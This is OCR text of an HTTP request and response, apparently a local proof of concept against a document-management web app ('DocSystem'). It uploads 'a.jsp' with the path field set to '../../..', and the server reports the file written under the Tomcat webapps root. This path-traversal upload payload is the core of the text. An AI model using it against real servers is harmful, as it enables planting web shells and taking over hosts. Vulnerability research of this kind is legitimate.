 Request
数据包扫描 美化 HEX 热加载 构造请求
15 Cookie: JSESSIONID=5AA25135D98742C63E9C2362FA54C52C
16 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryisTyBQOB7buZ7hNR
17 Content-Length auto : 17222
18
19 ------WebKitFormBoundaryisTyBQOB7buZ7hNR
20 Content-Disposition: form-data; name="reposId"
21
22 1
23 ------WebKitFormBoundaryisTyBQOB7buZ7hNR
24 Content-Disposition: form-data; name="path"
25
26 ../../..
27 ------WebKitFormBoundaryisTyBQOB7buZ7hNR
28 Content-Disposition: form-data; name="name"
29
30 a.jsp
31 ------WebKitFormBoundaryisTyBQOB7buZ7hNR
32 Content-Disposition: form-data; name="filePath"
710bytes / 9ms 美化 HEX 编码 请输入定位响应 查看提取结果 详情
远端地址:127.0.0.1:8080; 响应时
间:9ms; 总耗时:10ms; URL:http://l
ocalhost:8080/DocSyste...
1 HTTP/1.1 200
2 Content-Type: application/javascript;charset=UTF-8
3 Date: Sun, 28 Sep 2025 16:03:41 GMT
4 Content-Length: 710
5
6 {"data":{"autoCharsetDetect":true,
"checkSum":"fa8c5f09682b4a74fd67506670db54f0",
"createTime":1759075421770,"creator":1,"creatorName":"admin",
"docId":402224305625,"isBussiness":false,"isRealDoc":true,
"latestEditTime":1759075421770,"latestEditor":1,
"latestEditorName":"admin","level":3,"localRootPath":"E:/Java/
apache-tomcat-9.0.96/webapps/","localVRootPath":"E:/Java/
apache-tomcat-9.0.96/webapps'/1/data/vdata/","name":"a.jsp",
"officeType":0,"offsetPath":"","path":"../../..",
"pid":301384742541,"reposPath":"E:/Java/apache-tomcat-9.0.96/
webapps'/1/","revision":"","size":5521,"sortIndex":0,"type":1,
"vid":1},"debugLog":"新增成功","msgData":"isNewNode",
"status":"ok","warningMsg":"Add Node: a.jsp Failed！"}